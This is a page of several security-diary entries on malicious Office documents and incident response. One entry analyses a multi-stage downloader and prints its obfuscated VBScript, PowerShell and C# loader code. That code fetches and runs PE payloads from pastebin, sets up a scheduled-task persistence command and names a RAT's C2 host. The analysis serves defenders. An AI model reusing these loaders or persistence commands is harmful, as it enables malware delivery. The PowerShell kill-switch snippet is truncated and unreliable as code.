
This results in the execution of the code inside the XSL file, as discovered and reported by subTee/Casey Smith last year.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
A "Stream O" Maldoc
Reader Robert submitted a malicious document. It just happens to be a maldoc with the payload hidden in a user form, as discussed in diary entry "Maldoc: Payloads in User Forms" last weekend.

I'm using plugin plugin_stream_o to view the payload.

This output is more user-friendly: it's a XLS/XLST file with malicious JScript: a downloader:

Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Machine Code?
A bit unusual diary entry on this day.
Do you recognize this disassembler output?

If not, don't spend time on it, I'll give more details in tomorrow Monday's diary entry.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
Malicious Script With Multiple Payloads
Pastebin.com remains a common way to download malicious data and/or scripts. A few days ago, I spotted this malicious script that got a very low score on VT: 3/57 (SHA56:45e45d2932816b14665f65ee4fc1aa7473b29031da1612d3d909f867c618d80e)[1]. The obfuscation wasn't very complex but remains quite effective. The script is just a downloader that fetches more content from pastebin.com as well as other sites.
A first payload is downloaded from pastebin.com:
Set As_wW = CreateObject("WScript.Shell")
Dim AXW
AXW1 = "pt.Shell"").Run(""powershell.exe -noexi"
AXW5 = "ng('h'+'t'+'t'+'p'+'s:'+'//p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/'+'e8GrYbHb'))).EntryPoint.Invoke($N,$N)"",0,true)(window.close)"
AXW2 = "t -command [Reflection.Assembly]::Load("
AXW4 = "-Object Net.WebClient).DownloadStri"
AXW0 = "cmd.exe /c ping 127.0.0.1 -n 10 > nul & mshta.exe vbscript:CreateObject(""Wscri"
AXW3 = "[System.Convert]::FromBase64String((New"
AXW = AXW0 + AXW1 + AXW2 + AXW3 + AXW4 + AXW5
As_wW.Run AXW, vbHide
The decoded command is:
cmd.exe / c ping 127.0.0.1 -n 10 > nul & \
mshta.exe vbscript:CreateObject("Wscript.Shell").Run(""powershell.exe -noexit -command [Reflection.Assembly]::Load([System.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('hxxps://pastebin[.]com/raw/e8GrYbHb'))).EntryPoint.Invoke($N,$N)"",0,true)(window.close)
Let's have a look at the pastie:
isc> curl -s hxxps://pastebin[.]com/raw/e8GrYbHb| head -c 100 TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgB
You recognise immediately a PE file
isc> curl -s https://pastebin[.]com/raw/e8GrYbHb| base64 -d | sha256sum 8d54da80492eefcb1b688be56a18d2ea353aaa2d02b09256d5f3c9803104a1bf -
The file has a score of 17/72 on VT[2]
Then, a second payload is downloaded:
Set shell = CreateObject("WScript.Shell")
shell.Run("Powershell.exe -noexit [Byte[]]$sc64= iex(iex('(&(GCM *W-O*)'+ 'Net.'+'WebC'+'lient)'+'.Dow'+'nload'+'Str'+'ing(''http://www.m9c.net/uploads/15615146751.jpg'').replace(''*'',''x0'')'));[<##>AppDomain<##>]::<##>('^urrentDomain'.replace('^','C'))<##>.<##>('%oad'.replace('%','L'))($sc64).'EntryPoint'<##>.<##>('in@okg'.replace('g','e').replace('@','v'))($null,$null)"),0
Let's have a look at this payload:
isc> curl -s hxxp://www.m9c[.]net/uploads/15615146751.jpg | head -c 100
0x4D, 0x5A, 0x90, 0*0, 0*3, 0*0, 0*0, 0*0, 0*4, 0*0, 0*0, 0*0,
0xFF, 0xFF, 0*0, 0*0, 0xB8, 0*0, 0
Again, a PE file (0x04D, 0x5A == "MZ"). It can be easily decoded with a tool like Cyberchef via a bunch of search/replace and converting from hex characters. The file is unknown on VT (SHA256:86e29714187bdfe606ca791e83f48263e590598b9f466ff5bf6a7ce99a4e54d3)
The third payload is again grabbed from pastebin:
isc> curl -s hxxps://pastebin[.]com/raw/2HpiMFUJ
<script language="VBScript">
'============Checking the system architecture=========================================
Set oShell = CreateObject ("Wscript.Shell")
Dim strArgs
strArgs = "powershell -noexit $Script = Invoke-WebRequest 'hxxps://pastebin[.]com/raw/9NQF7jy5';$ScriptBlock = [Scriptblock]::Create($Script.Content);Invoke-Command -ScriptBlock $ScriptBlock -ArgumentList ($args + @('someargument'));" oShell.Run strArgs, 0, false
self.close
</script>
And the next payload is:
isc> curl -s hxxps://pastebin[.]com/raw/9NQF7jy5$
code = @"
using System.Net;
using System.Reflection;
using System;
using System.Threading;
namespace CDTPitbull
{
public class Cat
{
public void Run()
{
using (WebClient wc = new WebClient())
{
// new Thread(() =>
// {
try
{
Assembly asm = AppDomain.CurrentDomain.Load(Convert.FromBase64String(wc.DownloadString("hxxps://pastebin[.]com/raw/3qSWYxTb")));
MethodInfo Metinf = asm.EntryPoint;
object InjObj = asm.CreateInstance(Metinf.Name);
object[] parameters = new object[1]; // C#
if (Metinf.GetParameters().Length == 0)
{
parameters = null; // VB.NET
}
Metinf.Invoke(InjObj, parameters);
}
catch { return; }
// })
// { IsBackground = false }.Start();
}
}
}
}
"@
Add-Type -TypeDefinition $code;
$instance = New-Object CDTPitbull.Cat;
$instance.Run();
And the last one is again a PE file:
isc> curl -s https://pastebin.com/raw/3qSWYxTb | head -c 100 TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgB isc> curl -s https://pastebin.com/raw/3qSWYxTb | base64 -d | sha256sum 55fd3697bd2bfdc519b5faf4c58055ce69ddf912b87a3bf6e92a541729a5e49f -
This payload has a score of 24/70 on VT[3] (SHA256:55fd3697bd2bfdc519b5faf4c58055ce69ddf912b87a3bf6e92a541729a5e49f)
Persistence is achieved by creating a scheduled task:
cmd.exe /c ping 127.0.0.1 -n 30 > nul & schtasks /create /sc MINUTE /mo 200 /tn "MicrosoftWin32" /tr "mshta vbscript:CreateObject(\"Wscript.Shell").Run(\"mshta.exe hxxps://pastebin[.]com/raw/2HpiMFUJ\",0,true)(window.close)" /F
Finally, any running Excel or Word instances are killed:
Set X7W832DSA = CreateObject("WScript.Shell")
Dim ASSd712ji8asd
ASSd712ji8asd = "cmd.exe /c cd ""%ProgramFiles%"" & taskkill /f /im EXCEL.EXE & taskkill /f /im WINWORD.EXE & exit"
X7W832DSA.Run ASSd712ji8asd, vbHide
I don't know the purpose of this...
It's a RAT trying to connect to the following C2 server: bylgay[.]hopto[.]org (152[.]245[.]159[.]90)
[1] https://www.virustotal.com/gui/file/45e45d2932816b14665f65ee4fc1aa7473b29031da1612d3d909f867c618d80e/detection
[2] https://www.virustotal.com/gui/file/8d54da80492eefcb1b688be56a18d2ea353aaa2d02b09256d5f3c9803104a1bf/detection
[3] https://www.virustotal.com/gui/file/55fd3697bd2bfdc519b5faf4c58055ce69ddf912b87a3bf6e92a541729a5e49f/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Using Powershell in Basic Incident Response - A Domain Wide "Kill-Switch"
Now that we have the hashes for all the running processes in the AD Domain, and also have the VT Score for each hash in the system, how can we use this information? Incident Response comes immediately to mind for me. If you've ever been in a medium-to-large-scale "incident", the situation that you often find is 'we know everything seems to be infected, but out of thousands of machines, which ones are actually infected right now? Not only that, but "our AV doesn't detect this exact malware yet, or if it does, it detects it but doesn't kill it or delete it". The methods we've looked at these last few days allow us to enumerate an up to the minute list of infected stations, outputting a "punch list" for the responders fixing those stations. Not only that, but we can tack on a "kill switch" command that will terminate (and even delete) the running malware if the AV product isn't doing that.
What we don't want to do is to automate this too much or too soon - don't take the VirusTotal listing and do any global kill process code based on just that! You might for instancesee a hash collision, and kill a good process. Or, much more likely, we could have one AV vendor in the VT pool (which as of today is 66 vendors) return a false positive for our hash. And if one vendor returns a false positive, you'll likely find 5 or 6 more vendors who as a first step in their automation process is "copy that other vendor's result". So one false positive almost always ramps up to 4-5-6-7 in short order, ramping back to zero will often take longer than the ramp-up.
What we want to do is take all of our inputs to ensure that the file hash is a true IoC for the current infection. At this point, should we use the output of our first script? The short answer there is "NO"! The Windows process numbers may have changed, and we likely don't want to go killing processes by name (unless we are very sure that we don't have a name collision in our infection).
What we'll do is take our known malware hash, and sweep the domain looking for a match at this instant. If we find one on a machine, we'll kill that process and return the machine name and the various file names affected. If you deep in IR mode, you might also want to delete those affected files (or at least try to).
Our code should look something like the sample below. Again, BE CAREFUL - targeting the wrong process can easily bluescreen an entire domain in minutes. If you add the "delete" line, if you accidentally target something that Windows needs those bluescreened devices won't be coming back without help (every AV vendor has learned this the hard way):
|
function EnumAndKill { $retlist = @() foreach ($proc in Get-Process) { Stop-Process -InputObject $proc $TargetHash = "<our target hash goes here>" foreach ($targethost in $targets) {
|
We *really* could have used something like this in an incident that I worked about a year ago. Multiple timezones, limited IT resources, and a variant of trickbot that (at first) no AV product would detect, and later even when the products would detect the malware, they stubbornly refused to stop or delete the executables involved.
Got any IR war stories to tell? Please, use our comment form, let's talk!
===============
Rob VandenBrink
Coherent Security
5 Comments
Maldoc: Payloads in User Forms
When malicious Office documents leveraging VBA code became popular again with malware authors, they soon started to look for different places to hide their payload (URLs, commands, shellcode, EXEs, ...). User Forms were one of the first components they turned to.
In this example, I add a user form (UserForm1) with a text box (TextBox1). And I "hide" a URL inside the text box.
This results in 4 extra streams under storage UserForm1. Here is the output of oledump.py:

Here is the content of these streams:


When you take a close look, you'll notice that stream f contains the names of the components (TextBox1) and stream o contains the property values (the URL in our case).
Plugin plugin_stream_o can extract values of textboxes:

When you encounter optional streams in Office documents, make sure to take a look inside: they might contain payloads.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments













0 Comments